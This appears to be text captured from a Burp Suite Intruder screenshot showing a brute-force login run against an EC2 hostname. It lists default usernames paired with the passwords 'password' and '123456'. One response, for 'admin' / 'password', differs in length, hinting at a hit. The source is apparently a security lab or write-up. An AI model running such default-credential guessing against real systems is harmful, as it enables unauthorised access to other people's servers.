 3. Intruder attack of ec2-52-72-88-63.compute-1.amazonaws.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4532
1 root password 200 4532
2 admin password 200 4575
3 test password 200 4532
4 guest password 200 4532
5 info password 200 4532
6 adm password 200 4532
7 mysql password 200 4532
8 user password 200 4532
9 administrator password 200 4532
10 oracle password 200 4532
11 ftp password 200 4532
12 pi password 200 4532
13 puppet password 200 4532
14 ansible password 200 4532
15 ec2-user password 200 4532
16 vagrant password 200 4532
17 azureuser password 200 4532
18 root 123456 200 4532
19 admin 123456 200 4532